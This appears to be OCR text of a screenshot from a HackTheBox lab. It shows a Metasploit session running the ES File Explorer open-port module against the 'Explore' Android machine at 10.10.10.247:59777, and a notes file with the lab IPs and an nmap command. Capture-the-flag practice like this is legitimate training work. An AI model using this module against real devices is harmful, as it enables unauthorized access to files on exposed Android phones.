 Burp Suite Com...
how to enable ad...
*Notes.txt (~/ha...
Metasploit
03:14 PM
90%
Metasploit
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS yes The target host(s), see https://github.
com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
THREADS 1 yes The number of concurrent threads (max o
ne per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
GETDEVICEINFO Get device info
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set rhosts 10.10.10.247
rhosts => 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777 - Name: VMware Virtual Platform
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) >
Open
*Notes...
~/hackth...
Save
Machine : Explore - HackTheBox
OS : Android
Niveau : EASY
Target : 10.10.10.247
Mon IP : 10.10.14.18
nmap 10.10.10.247
xt Tab Width: 11 Ln 5, Col 11 INS